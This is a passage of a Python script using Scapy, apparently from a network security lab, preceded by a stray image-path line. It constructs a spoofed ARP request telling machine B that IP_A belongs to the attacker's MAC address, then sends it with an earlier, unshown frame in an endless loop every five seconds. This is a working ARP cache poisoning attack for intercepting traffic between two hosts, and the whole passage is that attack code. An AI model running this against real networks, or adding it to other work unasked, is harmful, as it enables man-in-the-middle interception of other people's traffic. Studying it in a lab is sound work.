 # Construct spoofed ARP sent to machine B
ether2 = Ether()
ether2.dst = MAC_B
arp2 = ARP()
arp2.psrc = IP_A
arp2.hwsrc = MAC_M
arp2.pdst = IP_B
arp2.op = 1
frame2 = ether2/arp2

while 1:
    sendp(frame1)
    sendp(frame2)
    time.sleep(5)